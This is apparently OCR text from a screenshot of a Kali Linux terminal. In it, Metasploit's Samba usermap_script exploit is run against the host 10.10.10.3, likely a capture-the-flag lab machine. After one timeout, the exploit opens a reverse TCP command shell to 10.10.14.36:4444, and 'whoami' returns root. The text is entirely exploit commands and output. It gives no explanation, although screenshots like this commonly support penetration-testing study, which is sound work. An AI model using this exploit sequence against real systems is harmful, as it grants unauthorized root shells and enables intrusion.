 Applications Places Terminal Wed 20:57 1
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locatio
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.36:4444
[-] 10.10.10.3:139 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.10.10.3:13
9).
[*] Exploit completed, but no session was created.
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.36:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ykDn9tkbpZ99N1z3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ykDn9tkbpZ99N1z3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.36:4444 -> 10.10.10.3:49145) at 2019-05-01 20:57:17 -0400
whoami
root